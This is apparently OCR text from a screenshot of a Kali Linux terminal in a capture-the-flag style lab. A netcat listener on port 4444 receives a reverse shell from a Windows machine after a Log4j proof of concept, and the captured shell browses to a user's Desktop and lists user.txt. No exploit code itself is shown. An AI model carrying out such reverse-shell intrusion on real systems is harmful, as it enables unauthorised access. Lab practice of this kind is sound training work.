 Aplicaciones Lugares mié 13 de mar 20:43 es
root@kali: /home/kali
(ENV)root@kali: /home/kali/log4j-s... root@kali: /home/kali root@kali: /home/kali/log4j-shell-poc
listening on [any] 4444 ...
connect to [10.10.15.7] from (UNKNOWN) [10.10.11.249] 49681
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>cd ../
cd ../
c:\Users\svc_minecraft>cd Desktop
cd Desktop
KALI
PURPLE
c:\Users\svc_minecraft\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C419-63F6
 Directory of c:\Users\svc_minecraft\Desktop
02/05/2024  07:02 AM    <DIR>          .
02/05/2024  07:02 AM    <DIR>          ..
03/13/2024  01:37 PM                34 user.txt
               1 File(s)             34 bytes
               2 Dir(s)   3,738,046,464 bytes free